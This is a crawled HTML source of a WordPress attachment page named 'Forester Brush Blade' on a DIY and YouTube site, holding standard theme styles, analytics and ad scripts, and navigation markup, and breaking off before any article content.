

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theveraprojects.com/2022/01/07/review-setup-of-nintendo-mario-kart-live-home-circuit-unboxing/forester-brush-blade/
body_size: 16810
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Forester Brush Blade &#8211; The Vera Projects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; Feed" href="https://www.theveraprojects.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theveraprojects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theveraprojects.com%2F2022%2F01%2F07%2Freview-setup-of-nintendo-mario-kart-live-home-circuit-unboxing%2Fforester-brush-blade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theveraprojects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theveraprojects.com%2F2022%2F01%2F07%2Freview-setup-of-nintendo-mario-kart-live-home-circuit-unboxing%2Fforester-brush-blade%2F&#038;format=xml" />
<style>.wpfooterbar {font-size:12px;text-align:center}</style><meta property="og:title" content="Forester Brush Blade"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.theveraprojects.com/2022/01/07/review-setup-of-nintendo-mario-kart-live-home-circuit-unboxing/forester-brush-blade/"/>
<meta property="og:site_name" content="The Vera Projects"/>
<meta property="og:description" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.theveraprojects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/admin/ReduxCore/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='netube-core-style-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/assets/css/netube-core-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-min-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-style-css' href='https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-demo-demo-news-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/demo-news.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-theme-style-css' href='https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6' type='text/css' media='all' />
<style id='netube-theme-style-inline-css' type='text/css'>

	/*
	 * Netube Theme Post Style
	 */


/*# sourceURL=netube-theme-style-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /></noscript><script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R6XK72X1N1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theveraprojects.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R6XK72X1N1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theveraprojects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theveraprojects.com/wp-json/wp/v2/media/3381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theveraprojects.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.theveraprojects.com/2022/01/07/review-setup-of-nintendo-mario-kart-live-home-circuit-unboxing/forester-brush-blade/" />
<link rel='shortlink' href='https://www.theveraprojects.com/?p=3381' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.4" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR82GN4K');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2066769820877140&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-logo img.custom-logo {
    padding: 3px 0;
    max-height: 95px !important;
}

.netube-blog .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;

    }


.single-post-template article.post a {
    color: #d63025 !important;
}


.netube-tag .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;
}

.netube-tag .page-title-wrap a {
    color: #000;
}

.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1 !important;
	display:none !important;
	background: none !important;
}
.cat-item.cat-item-37 a[title] {
pointer-events: none;
}

.netube-archive .page-title-wrap-inner {
    background-color: transparent !important;

}

.wc-stripe-elements-field, .wc-stripe-iban-element-field {

    width: 100%;
}

#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {

    width: 37%;
}

section#archives-2 ul {
    overflow-y: scroll;
    height: 150px;
}

.widget ul:last-child {
    margin-bottom: 0;
    overflow-x: auto;
    height: 140px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3381 attachmentid-3381 attachment-jpeg wp-embed-responsive wp-theme-netube wpb-js-composer js-comp-ver-8.6 vc_responsive" data-scroll-time="" data-scroll-distance="">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="custom-container clearfix">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="netube-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div id="page" class="netube-wrapper">

		
	<header class="netube-header boxed-container">
				<div class="header-inner hidden-md-down hidden-md-land-down">
							<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="main-logo max-log-width" data-pagetitle="1"><a href="https://www.theveraprojects.com/" title="The Vera Projects" ><img class="custom-logo img-responsive" src="https://www.theveraprojects.com/wp-content/uploads/2020/11/Logo-height-95.png" alt="The Vera Projects" title="The Vera Projects" /></a></div>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="netube-main-menu" class="nav netube-main-menu"><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2713" ><a href="https://www.theveraprojects.com/" class="nav-link">Home</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-3376" ><a href="https://www.theveraprojects.com/yt-videos/" class="nav-link">YT Videos</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3111" ><a href="https://www.youtube.com/c/veraprojects?sub_confirmation=1" class="nav-link">YT Subscribe</a></li>
